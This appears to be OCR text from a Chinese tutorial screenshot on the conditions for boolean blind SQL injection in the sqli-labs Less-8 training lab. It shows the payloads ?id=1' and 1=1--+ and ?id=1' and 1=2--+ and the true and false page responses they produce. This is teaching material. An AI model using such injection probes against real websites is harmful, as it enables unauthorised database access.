 布尔盲注的条件
?id=1' and 1=1--+
192.168.74.226/sqlilabs/Less-8/?id=1' and 1=1--+
真页面true
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
?id=1' and 1=2--+
192.168.74.226/sqlilabs/Less-8/?id=1' and 1=2--+
Welcome Dhakkan
假页面false
SQLI DUMB SERIES-8
重庆橙子科技